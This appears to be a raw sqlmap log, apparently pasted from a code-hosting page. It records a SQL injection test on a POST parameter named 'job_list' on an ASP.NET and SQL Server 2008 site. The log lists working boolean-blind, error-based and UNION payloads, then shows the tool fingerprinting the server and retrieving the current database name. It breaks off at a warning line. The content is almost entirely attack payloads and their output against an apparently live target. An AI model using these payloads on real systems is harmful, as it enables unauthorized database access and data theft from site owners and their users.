 ---
Place: POST
Parameter: job_list
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: job_list=303314000001) AND 6032=6032 AND (1792=1792

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: job_list=303314000001) AND 1660=CONVERT(INT,(CHAR(58)+CHAR(116)+CHA
R(118)+CHAR(119)+CHAR(58)+(SELECT (CASE WHEN (1660=1660) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(58)+CHAR(118)+CHAR(115)+CHAR(107)+CHAR(58))) AND (4497=4497

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: job_list=303314000001) UNION ALL SELECT NULL,NULL,CHAR(58)+CHAR(116
)+CHAR(118)+CHAR(119)+CHAR(58)+CHAR(101)+CHAR(84)+CHAR(71)+CHAR(74)+CHAR(84)+CHA
R(106)+CHAR(90)+CHAR(89)+CHAR(97)+CHAR(67)+CHAR(58)+CHAR(118)+CHAR(115)+CHAR(107
)+CHAR(58)--
---
[17:21:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:21:55] [INFO] fetching current database
you provided a HTTP Cookie header value. The target url provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
current database:    'crms2010_121'
[17:21:56] [WARNING] HTTP error codes detected during testing: